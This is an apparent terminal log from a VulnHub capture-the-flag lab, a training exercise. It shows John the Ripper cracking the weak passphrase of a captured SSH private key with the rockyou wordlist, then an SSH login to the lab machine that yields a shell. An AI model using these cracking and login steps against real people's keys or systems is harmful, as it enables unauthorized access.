 ┌──(kali㉿kali)-[~/…/RedteamNotes/BoxWalk/VulnHub/FourandSix2.01]
└─$ john --wordlist=/usr/share/wordlists/rockyou.txt id_rsa_hash
Using default input encoding: UTF-8
Loaded 1 password hash (SSH, SSH private key [RSA/DSA/EC/OPENSSH 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 2 for all loaded has
Cost 2 (iteration count) is 16 for all loaded hashes
Will run 16 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
12345678         (id_rsa)
1g 0:00:00:01 DONE (2023-03-07 09:26) 0.6024g/s 77.10p/s 77.10c/s 77.10C/s 1234
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
┌──(kali㉿kali)-[~/…/RedteamNotes/BoxWalk/VulnHub/FourandSix2.01]
└─$ sudo ssh -i id_rsa user@192.168.95.28
Enter passphrase for key 'id_rsa':
Last login: Mon Oct 29 13:53:51 2018 from 192.168.1.114
OpenBSD 6.4 (GENERIC) #349: Thu Oct 11 13:25:13 MDT 2018
Welcome to OpenBSD: The proactively secure Unix-like operating system.
Please use the sendbug(1) utility to report bugs in the system.
Before reporting a bug, please try to reproduce it with the latest
version of the code.  With bug reports, please try to ensure that
enough information to reproduce the problem is enclosed, and if a
known fix for it exists, include that as well.
fourandsix2$